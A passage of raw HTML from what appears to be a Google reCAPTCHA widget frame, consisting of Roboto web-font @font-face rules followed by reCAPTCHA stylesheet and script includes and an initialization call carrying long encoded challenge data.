  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R-gPysyBq2tu_AyexUNVEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R-gPysyBq2tu_AyexUNVEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R-gPysyBq2tu_AyexUNVEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqMKXwoXCkcOlJTjCvMKDw6PDtGYFwp3CsWHDn8Oje8KHwrLCvMKQZz/DvEPCucKyK8KcwrzCqGhow6LCs8OCw5lrD8K3D1/CusKEb0N7w4vCvgZIZMOKwoFWQMKOw6ZYwpo9w5YSwro3asKvw5TCqMKPwrrDk8KfME3DjkzDjUHCkBVRwqDChTk6acKvw5t6bcKGDT8pJBRSBMOawqLDmsK2w4PCj8KwWsOrBX0xFcKWeHspwq/DnsOcw6DCgMOnw7w0w5pfJsOTwpfDjgnDuU0Qw7Fzw61RwqvCn38eAXVBwp5Vw4jCu8KEZW0MaMO2w7AQBGB/woVhw5UrI0k2wrjCjk/Dp3AqV8KGUwfCqsO1BWpiPnfDk8OKwqvCriAUXsOVw6rCtzFtMUnDqyjDoW8rwq5pMsKRw63ClcKLCSsiw5LCoxzCpAN0wqghw4LCum0AfhckwrzCgMK4DsK4EjfCt1TDjsKowrjDtn5LRsK+dXzDgT7CqcO9woFaWD/[base64]/CqcKBUgrDvcOOwqbCvS0EZMO+ZcOmw5Qzd8O3w5vCtB0Rw7rChsOOAy3DrRzCgsK3w5XDnjjDolUsX8K+KC7DqUTCqsOaw7wEfcKIZRsmScKUw63ChyLDnsKmGMOUw5fDicKfwosUXC/CoHzDvz4Rw69hwq7DgMKqw6PCpcK+w6nDthh+e8KkZ0QgVFrDqUI2woXDtV3ChFLCi8Oywrpyw4kKMsKGdMOkUsK8w7lWeA7DnsKbw6FLSMOzYwDCusK5wo7DoMOmbzrCpjQwbsK7w6nCvE3Cv3zCuhHCssKNDsOgw4t2AsO0aAA5CsOXw7vDi8KGwoZmb3/[base64]/Dg2XDgMOfw7zCkcOIw7VnG8OZM8OePjNMBn5VZcOlw6BwwrJXwqgpwrsSw4Fpw5Ybwq3DrsOgKgdzwrVQTj3DvsK3N8Kuw7vCu8K8NcOZPw/DuhPCtMKgbw7ClsKRwrjCt8OFP8OCMMO5FMKgYzHDncK6bjUbwqNDA8KQw7cRwrrCqsK9biBtwpQOdsKNXMKROhTDtkrDg8KBK8OCYMOqCsKMTWB6wrAewrMXw5RtVMO3w5vCnG/[base64]/wpnDpcOVw6zDlMKYw4TCpj/Cv0nClG9rY1TDg2TCiyzCg8O7NcOxckwvC37ClMOPbF7Dq8OlwqDDs8O6BmMmwrfDkwjDosKiw7Bvw6s0CcKhDMK6bMKEJCnDm1vCmcO1IUtcw6lxwoZZwprDogg2W0otP8O6w6FfRjLCmcKCeMK7G8Kdw7pfw67DlA/Cq0fChwfDnMKJcsOdKyl8FC0ZYsK9F8KjOsKmFTcGw6nCpizDgsKNasOWwp/[base64]/JMKvKgM+MilrG8O/wofDiMKtVsKHwp3Drj/Diy7CsQAVw73CiQDDkh/DisOwcHQ0woPDnTbDryHCuMK2RxonWMKew5ZvAT7DvsKNw7LCqsK6f8OPwp4cXS8VZRfCixPCt8OfF8K8UWzCnn1/SsKrwqotw7Z3wqzClsO5wrfCq8K4O8O2SzvDmsKZwrXCi1dDwrUedcKFw5N5ZcORB3vDpVLCkQgJIcKqX0TDiMKIwoLCvwXDtwzCtcKPbkt/[base64]/Cu8O/[base64]/[base64]/CvcOoDcK9w6ZVw4Ylwoh2w4jCiDw6w43CjwTDnQrDkDNZd8O2w49Ew4IrKcOewpDDmsODUnfCjAUufy7CmcO3E8OgwrTDuR/Ch38zZ8KDw7Nkw6x6GzF9w7TDoMKLe8KBbMOswrJ/wp/DuT/DqcKgJBbDsgPCrcO1w4phIDzDuExMw7gqw6szB3PDjsOuwrZDN3LCgsKPdjfDkGAowrzDhB7CrlLDuDcBwqPDnzvDvgI5IF5xw7TCvgrCtMK4LgVIaMOrDQXDusOhw7HCtT7Cm8K2AEtBw4sVwpEOfnXClCPDpcKWw6ghw4LDkzPDuwZ6wo3DlgZGHEM/woM0wofDr8O3wrcIw7JqWsO4eFUzOi1+akbCtcKsw7wOwow1w5fDocOpMMOeesKRH1bCvm/DqsOVWAM7C19ew6ULKm7DicKKeMKywqjDoUfCksKZw4TClcKDwojDhj/CicKwSHPDhsKZw7jDj8K+w63DhMOMOwnCiEbDi8OMwpfCqMO1QMKOw7jDkUoyDA4ARcOWIF0iCMO2AcKqL0V2wpTCtsO8ccK/e28WwqfDtEIlwqgaVcKSwofCvk8owqcKUMKhw6bCjcOfwo/ChMKVAcOdWCFJARrDp8ORw70ywrs9VBkHwrrDrGLDvsOtw5DCiMOAwr/Cn8KMwrlXV8KcXCPDqkLDksORw5tFA8KQfmnCiAXCmcOXw6DDtsOeRX3CocOSDiPCli0rHsO3w7DDhsOQw7YmAWVtbEPCkMKKw4gofMOORErDlsO1M2DDq8OOwqJ/E8KkRcOzI8KgJMKNwohOwpTCpiICwrldw5fDhAxYwoDCsmYDwojDh1ViMMO9wph6w5PDkHfDmGc8wr7ChcODw47Cn8Kew5QHA39aU0LDvTBHCsKeY0/Cm8KuZRpoOMOgwqcGBDg9d8O6w7bDsR3DtMO1Y8O1TcO3OsKSw59cZwJwfzQsMCJlwqHDsWMQEGdww5pvw4o9w6bDiBt3UidCC2jCmMKnw6BYXSQ8NcOQwqLDhgDDucOiIG7DojF2LyRdwoDCkQgrwpceOkHCjMOCw4DCiRjCqi/DtQM7w47Ds8Kfw6Mfw74+YlDChsK+w7LDjsOmVMOhAcO/w4RAwosFfwDDpMK/wr/[base64]/Ds8KhOTdKHzTCnHfDu8KPw7LCp8Otw7fCs8O2ccKtwqjDvQHDrg/Dh18TwqvDssO/[base64]/DkyXCrMOVeSrDu2TDi8Kiwq3DhjLDiGPCisO0wq9YHBbCrnEUwohFw61Uw4NAJMO/JC9ww5/[base64]/DqsKQw5TDvm7CoMKgasKmwrjDhsKwT8K8ScK3cAjCosKCZU7ChMOzPMOUMTjChMO6bMOnw6BVRsOcw7rCqWpuwrw6ewUTwp/Dqj/[base64]/MTnDuRt+wpNTwo7DqMKoVsKbNsKlw7t2w7PDssK8YcKySsKYTMKgalslwoTDvMKFKhrCpELDosKcaVEDbBEZDRnCscOiOMOcw5FtE8K5wp1wGX/CmXnCrXTCiUjCvcO2YQ3Dl8OsJMKqw5kKRcK0IDHCusKkKzkeXsO9ZjdAw7U1BcKkdXbDtsOswrrDhRVBBsOMbTMiw70ew6HDlsKFDMKuXsKIwrtSwpbCk8K5w63CpyIoGcOXw7lMw6TDoAIIwofDiRTCjMKpwrhiwp/DlQHDmytBw7spVsKxw5bDklXDsMKOw6nDhMOzw587M8OswrFnC8K1WMKGSMKqwp/CqDdaw7MLRAUSVFUTVW7DrcK/NlvCscO4aMK0w6fCv0PCjMKGUDoPPMONSRUIbcOtEinChSpaKMKFw47DqMKXLnLCt27DhMO/w53Ci8KxRcOxw4PCnkXDocK9w793w4Z0Pg/Dmm4Awr55w4hxIVtQwqnCkcKrDsOfWk7Dv2Ijwp/Dj8O8w5zDokhjw6nDlMOdZcKsfAh3MRrDrVsWZsKiwo3DlEsUFHtkRy3DiEvDujQMwrc6E1nCu3zDj3BdfsOIw6HCnnXDvMObHFFqw7o6ZWF0wrvDjcO4w6F+wpZcw50cwoXDt0RIbnXCjU1/NcKQHMKfwqzDoDnCvi/CpScSdcKowqBXCz3CkcOpwqrChzHCssKKw4nDlRhgATvDkAfDncK2wo13w47CoUJSwrHDpxUow47DnA4aBcKUScKLJMKCwo53w5/Dp8OdEGPDjQvDsWDCkQbDkXHDh2vDpFnDr8KtPMOdK8KqBcKvRn7Cv2FewpbCvlovfG07Mh7Dq1zCrxPCicKzTUxCwpxpwpJzw6fDosOHWBEXw7/[base64]/Ci0nCjMKrw73DqsKow5BuLnJIw7fCqMOgfcOOw6daw6fClcOtw7nDtcO3NcO5wrzDikk6w6cBXhAcw4UtXsO3fxN7w4YYwqHCnU45w7fCp8KLBiwuBwrDly/Ct8Ouw5bCl8KlwplLAEBLwo3Duz3CvMKIX1UiwoPCmcKQwqMeLn8rw6LDnQXChcK7wrsUbcKwacKrwrjDlFTDvMO3woZDwrdhAsO1w54VTMKXwoTCosK1wpTChF/DmsKYw5pQwoZiwrpEfcOtw55IwrPCvFhSH07DlsOyw7MORTE7w7XDrkPCmsKMw5UIw6XDryjCgRE/FkvDiArDtW4ELB7CiwfCuMKkwq3Cm8Klw60QRsOOVcOPw7TDkmLCswjCm1fDoifDpmfCmcOYw5FFwo5Bw4RwMSfCqcOOwrfCosK8w6nCnFLDh8KDw6ZMOHU/wpY4w6AOSQLCrsOuw7Y3wrZdMhbDoMO/YcK8bmUpwrIKEk3ChMKFwrTDocObGkTCsh3CusOcZsKHPcKBw7/[base64]/Ci8KQM8KoEsOew67DoRcpGsKOwpTDhsKxS8OGwqcXw7/CjQouw6Qna8KmwqzCssKvRMOVWTnDg0cLKjRkZ3rCgwbCkcOuQVg2w6TDsXZ9w6HDqcKYw5/Dp8O1CkzDuyHDpRbCrGRkGMKEMgwyw7HCicOoE8OzI082DcKbw4Ecw6bDr8OjLcOzb0TCnE7CucKYaMKrX8K/wogAw6XCnzI/[base64]/[base64]/w5c+WcKAYMKSXcKuOzjClsOHwrJKw5TDq8KCwrPDg8OUF33DncOmdcO2CMK8Xk7CgXjCr8ORwobDq8Ksw6dHwqHDusO/[base64]/w4BxJkRYw6orL8K9HAbCg35Vwr8IdcK9NcKOw74Fw4fDi8O1ZcOSCcO4A3UWw7HDlcOHZXhcQcKwwr4pwqnDjyzDtlnDmcKywoAMUB4Ua1Ymwot+w7oHw6pVw55RKkcqGXbCmyMQwoBvwqsyw7DCmcO7w6rDsTbCj8OgCiDDpA7Dm8OXwqJDwpIeZwDCncKdPDt/U2w9DTLDr1tpw4/DpcKAN8KKfcK6HBUjw4E2wq3DvMOTwq5oSsOOwpd8YMOAw5RGw4IzPT0bw6HCicOgwpHCo8K9VsOdw7w/[base64]/KsOiMijClsOIw7hRwr/[base64]/CmCUIw7t2Vhx3Dy5Dw7HCmMODwr3CocOJw5fDjVPDhwFkAsKnwpZBV8OMA2fCkzguw4fCisOMw5jCg8OSwq/[base64]/CncKKwr3DkGMTwogCDxs5XxQ8w6tCKm9kw5BnwqsMcTMcwqzCh8KawqzCjcKSwoprNsOxwp7CgMKEHgbCqXvCnsOaCMOSW8OFw7HDk8KDWAB/WlDCiGQvE8OgK8KbSXorfGAWw7Bcw7TCj8KhSTNsCcKTwrDCm8OPNMOqw4TCnsKvChnDkBx+wpMoGnZxw6BWw4fDpcKvKcKCSDsDXcKXwp0aVgRcAHPCksOAw7FPwpPDhiTDo1YDSWEjwrVOwrDCtcO2wpgzwonCgQ/[base64]/DomZNwqMCNcKNSsKxbmLDkcKmwrkyJcKmXwwTUcKYwpZfw6jCllrDjsOHw7IiCG0tw5pkEWFSw753JsOgBEvDucKqT0LChcKSCcKbJgHCpiPCksOhw6bCocK/IQVVw6FxwpRHI3YYGcO6FsKGwo/CscO9L0XDuMOUwq4hw5Erwox1w4bCtcK5TMO9w6jDpFPDqkfCmcOpJcKKeRg+w6vDn8KVwpjCjRg7w5rDu8KHw6IYPcOXN8ONP8OBCAdZWcOlw7rDkk0cPsKcXnkWAzzCo3jCqMKZDlYww5PCuXInwrR6ZHDCoRxnwr/DmyzCiUoWWEhvw5jCmUFVBMOawrYVwojDgQsAwqfCpwl2ZsOrfcKfFcOeDMOZdW7DjC1dw7nCoj3DnglPRMOVw7MpwovDv8O/ccOIQVrDjMO2cMOSe8KIw57DqsKAGhFFc8Obw5HCn3TCllouw4QtVsKawq/CqsOyOygYe8O9w47DtTc0Y8Kow5zCi3bDmsOBwolYVHocwr3DvTXCnMO2w6MAwqjCpMK5wrHDoExcWULCjMKRNcK+wpfDscK5wps0wo3Cm8K8MSnCgsKlQg7DhMKqSCvCoS/[base64]/CvcOuw7vDscKUZmo/[base64]/w43CjsOGIsOWw7o+wr/[base64]/Cp2kRw4DDlcKfw6RDfsKiw5PDmkQ8w7vCs8KTwp8UwoPDsG9zFsOFQnvDp8K1asKIwqEGw69uO3XDhMOZfhfCnElwwoIIF8O3wovDtQ/Cp8KNwrxHw5jDohQpwpkCw7DDojHDk1LDvcKPw4zCpiDDisKJwqzCh8O4wq0bw4TDkQtxcU11woFXPcKCQMKmLsOnwohjXAHCnXPDuSfDo8KMDG/DrsKgwqrCjxsYw5vCncOBNA3ColNmQMKqZiXDkGZHBXJ7esOvPWsxXA/[base64]/CosOsCnQVwq1kwpVGacKsSsORwrYzwoXCmsKnw7YjwqZGwp8sBATDj1LCosONDlNvw6LCiA7Cm8KTwr46AsO2w5TCkFElfMKaC3PCpMOHDsOJw4Qrw6lEwpwsw6s8E8OndxlOwqFRw6nCl8OpF2wUw7rDo01cCsOiw5PClMOWwq0QbWDDmcKzScKpQDbDmHXCiF/DrMK8Ti/DnCTDsX7DkMKrw5fCokNJUUQiUj9bW8K4esOtwoDCrnjChBELw4LCnGpHIwbDqQfDl8O/wo3CuXNaVsK+wqkow79HwpjDrcKgw41GXsORIHYKwr0xw6/CtMKIQRgiGiwzw5V5wpBYwqPCmWjCvcKww5EKOsK4wqvCulXCnjfDkMKRZjTDixx5L2PDmsOYaTU5eyfDjsObSDtOZcOEwqVuNsOFw4zCjjrDiWl9w7lwE3x4w5Q3R3zDs1bCtzTDvMOpw4LCmDEdOFrCl1Iew6TCpsONSE5UNk7Di0QJZcOrwo/CnW/[base64]/wrPCmyzCvlUMMcOMw6tnw5cmwozDiMOLwqkwBGbCs8K1IxLCtW8XwopywoHCncK6U8Kqw65qworCv2x1LcOFw4fDqFHDhzXDsMK8w6oQwodQGgxywqvCssOnw43Cjicpw4/DvcKIw7RhRnY2wrvDqRbDoxBxw77DvDrDowxew4TDhQvCrGEtw4/DvDrDs8O9c8O1VMKTw7TDtwXCgcKMLsOQWC0SwrDDlTXCocKTwrTDgMOfeMOMwpXDuWRFCMK/w6bDmsKDTcO7w5HCgcOlEcKkwpl7w6Z5Qjo7YcOUFMKbw4Ftwo0Ywq97C0FeO0TDpjXDvMK3wqgNw68BwqLDvGNkLXbCi1R+FMOgLHNJcsKpPcK5wofCmsOkw7vDn3ZwSMOLw5LDlsOtf1XCmjkQwojDtsOmGMKED1Ejw4DDknk/RgQqw7QhwrcrHMO4D8KqNjrDssKCXlbDlMOXBmvDlMOKDwFoGS4VZ8KNwps/Hkttw45cDwfCh3xwKWNgbX4NWT3DqMOCw7zCmMK2LsOBCUXCgBfDrsKmd8Kfw43DhQoiJU88w4vDpsKfZGvDp8Oowp5uAMKZw4kTwojCiBTCocOlZVEJJHU+bcOMH2Iyw5HDkHrDkmvCqlDChsKKw4bDmFZefBQ/wpzCkVd9woIiw7IKQsKlXgLDoMKKacKawrRXT8Okw6fCg8KxVT/[base64]/CvsOuwooFwrvDocOZZExDf8OcclvCtDPDqMKxOB1gCmPDnMKzYT0oIT80wqAWw4PCk2bDvcOYPsKjbVvCrcKfFjLDiMKEGj8zw5LCnX3DsMOAw6jDoMK8wo05w57Dj8OXZS/Dg1fDtkAfwoFwwrjCsC5Sw6fDnT3DkDVbw4jDsAA/McOfw7rCgSTDgBJswqU9w7jCmsKJw4VtEyBQZcKaX8K/KMO9w6Brw4HCq8Opw78/[base64]/DkMKDwqLDn8K/[base64]/DmQzCg35uMT7DkcK5wrjDsMOqwpjDvcKEADMHw7BiJcO0LxrCnMOAwp4Rwp7CtcOdU8O8wqHCsiUUwoXCq8Kyw6FjDE9wwprDi8KUQSpbRVLDssOEwqrDjTVfbsKUwrnDh8K7wq/Cs8K+aVnCr2bDtMOuEcOyw7p7SEU5ZxDDpV93wq7DlnZOfcOswpfCgcOtUD8swqMJwoHDnQbDo24bwr8vWsOKDEhnw5LDukLCkwFgW2bDmTh/TMOoGMOEwp/DvElNw7ptHMOGwrHDlsKlI8Oqw5XDhMKnwqxOw7MPFMKawqXDucOfKSVjTcOHQsO+O8OFw6V+cXd/wrdhw7IQNDYnECTDqXZlJMKtUVsEVkInw7J9K8KUw4HCncOlcBkJw4tsFMK7FMOywpoPSmfCvEU3V8K1Wy/Dl8KMFcOqwqRbeMKPw6XCgGYVw5AFw7I9b8KPM1HCssOEHMKGwqTDvcOIwr0pRn7CvHbDsC4Jwrkuw7rClcKOTm/[base64]/wpV9BmlXw6cOwrvCoMKQOcKEIicYbV3CpsOGeMOZc8KaU2gLAVbDjsK7SMKyw5XDkS3CikBeYSjDqhc7WFgqw6XDkj/Djz/DrWbCisO7wqXDoMOkAcO2LMO8wpdKG3BfZ8KXw5PCvcOqa8O+LFpLK8Ofw5d6w7PDokdbwoDDt8KxwqktwrYiw6/CvjXDhBjDuUzCjsK5YMKgbz5QwqXDnH7DijckCkXChX/CpMOZwrrDscO/[base64]/[base64]/wrNRf8KmPMO5d8OVwojDoyh6woHCvcKsw4I5woHCisOOw6TCsQPCl8O9w5JnBG/DpcKLTTJsJ8K8w6kDw6URNwJswrA3woUVWDzDlFAUPMKKSMOuW8KHw5wBw5ghw4jCn0xHZlHDnWEOw5ZTBQJpEMKewrXDiQ82OXLCjV7Do8OaB8O3w63Ch8OpTT13TSBSLzTDi2XDrG3DhRoHwo9Uw5cuwqpdSw08IMKtI0B6w7IdMy/ClMO2DGnCtsO5fsK1dcOfwpnCucK+wpZnw6JlwooZXcOHc8K9w5/[base64]/[base64]/CnsOMIcOuw45sLcOvCWzDvz04w6YIB8OuA8KtXXE1w54bJsKoGUTDnsKrJEnDh8KPFcKiTFLCjQIsJCrCtyLCikJWBsOod0trw73DqiTDtcOHwqsDw6BJworDhMOIw6wHbWXDtsOMw7fDhWnDhsO2TcKHw53Dv3/Cv2bDucOtw5PDlxhCGcKXewDCv0fCrcKqw7jCtkllc1XColfDnsOfGMK6w5LDtBXCiFfCkFttwovDpMOvTFbClGAYWR7Cn8OXd8KoBlLDkj7DlcKkQsKtGsKGw53DsFkuw4vDqMKyGgg0w4fDn1LDtW53woMRwq/DpU1SOkbChAjCnx4SC33DiSHDplDCkAvCgxYENx5fCWbDlAAaP2ohw5lET8Kaf09fHEjCqFI+wo5rXcKjRsOQRStWT8OAw4PCtnhXK8KPaMKRMsOHwqNowr5dw4zCvCUhw51gwqXDhA3CmsOcFl7Coy0nw7rCr8KCw5dvw40mw7F4I8O5w4lNw5LDmFHCi1M/RAB3wrTClsO6ZsOoR8OnScOPwqXCkVnChEvCrcKNVHQVX33Dgmp+HsKhJyROC8KlTcKodmU7HBciacK7w7QMwpBxw7nDpcKLIsOhwrs2w4PCp21Hw6dmf8Kawrh/T3o3w6MmSsO8wrxzZsKOwp3Dn8Orw6QnwosiwoJcfWQFOsO1wqQ9O8Kuwr/DpMOAw5B+JMKHITYJwoEbYsKgw6vDgiwtwrXDrmpQwphHwrLCq8OfwpTCsMOxw6TDvAczw5rCiA12GgbCocO3w6kUDh4pSWHCmF7CqWJlwpNMwrnDkE4swpvCqAPDv3vCjcKeQwfDuEXDsi4+MD/CvMKuRmJbw7rDmnbDuhbDtgxzwoPDncO/wq/DmSpcw6sqVcKSKMO1w4TCjcOpU8K/E8OKwozCtMKgGsOlB8OoHcOvw4HCqMKvw5hIwqPDmyYbw4ZAwqQWw4Y/wpTChDzCtADCncOawpDDgz03wp3Cu8ONI2s8wo3DoVnDlAzDv1zCr3ZCwoxSwqkmw70zTQFpAlljIcOsWcO4wocUw6HCiFJwDQohw5vChMOlDcOCfmk8wqbDv8K/woHDm8OvwqMMw77Dj8ODLcKgw7rChsOgdBMCw6vClXDCum3CokPCmR/[base64]/Dg3IKw4nDgF5bYcKiw5zCt0EJwrs5J8Khw79IODFbWAFMQMKRf3EcbcObwrkAYFtiw5tUwoLDssKGf8O1w6jDg0LDlsKHOMK9wrY9ccKNw5obwqoPYcOiQ8OYSXjCtWbDiELCnMKbesOKwqRzUsKPw4QtZcOgL8OKYyTDn8ODBiXCii/DqsKEYinCmRFhwqsdwqzCocOTOCLDhMK9w5kvw7zCgC7DtTTCosO5BwEdDsKybMOuw7DDvcKlTMO5KRNpHwAjwq3Cs3fChcOOwp/CjsOSX8KNCAzCsDl3wrvCu8ObwrLDscKtGRfCj1g3wpbCq8Kyw49NUzTCti0zw45YwrnDsSVgJcO1QBTDvsKQwodmbQBxccOMwosKw5PCkcOjwrkhwrzDpicpw4xYG8OuVsOcwq5Xw47Dv8KYwoLDlkIfIwHDiHxpLMOmw7fDomkNAcO+C8KQwq7ChGl2bB/DlMKVKyrCjRw0M8OPwo/[base64]/wo3CuWd/w53DoAjCo2XCgAbDmMKHw4cTw4jDvMKNCDzCgnPDuTdEDGTDiMOOwrXCssOcGcKewq0AwpXDgyQPw6zCqltsb8KSw5vCqMKAH8KWwroYwofClMOPVsKDw7fCgCnCn8OdGVNGFylIw4XCpzHCncK1wrJQw6nCisK9wp/CmMKvw5cJDiMYwrwQwr5vJB8QXcKOFE7CuzlvT8O7woQow6RZwqfCtQfClsKWJkXDg8Kjwpx8wqEEAcO1w6PCkUhzM8K+wodpSn/CgCZ3w63DuRDCisKnLMKWLMKmIMOHw44Swq3CpsOyCMO6worClMOnVXgpwrQNwo/[base64]/Cp8K5w5bChhnCrMO7wqfCjsKVOGo6w7Zkw5B8dMOSSzXDj8OkWDDDt8OlByrCgjzCvcKdW8O/[base64]